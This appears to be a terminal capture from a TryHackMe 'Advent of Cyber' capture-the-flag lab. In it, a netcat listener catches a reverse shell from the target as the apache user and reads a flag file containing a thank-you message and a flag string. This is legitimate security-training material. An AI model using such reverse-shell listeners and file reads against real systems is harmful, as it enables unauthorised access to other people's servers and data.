 /bin/bash
/bin/bash 94x38
┌─[root@parrot]─[~]
└──╼ #nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.14.4.204] from (UNKNOWN) [10.10.236.79] 51936
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UTC 2020 x86_64
x86_64 x86_64 GNU/Linux
 10:13:30 up 22 min,  0 users,  load average: 0.00, 0.00, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (866): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ cat /var/www/flag.txt
cat /var/www/flag.txt
==============================================================
You've reached the end of the Advent of Cyber, Day 2 -- hopefully you're enjoying yourself so
far, and are learning lots!
This is all from me, so I'm going to take the chance to thank the awesome @Vargnaar for his in
valuable design lessons, without which the theming of the past two websites simply would not b
e the same.
Have a flag -- you deserve it!
THM{MGU3Y2UyMGUwNjExYTY4NTAxOWJhMzhh}
Good luck on your mission (and maybe I'll see y'all again on Christmas Eve)!
 --Muiri (@MuirlandOracle)
==============================================================
sh-4.4$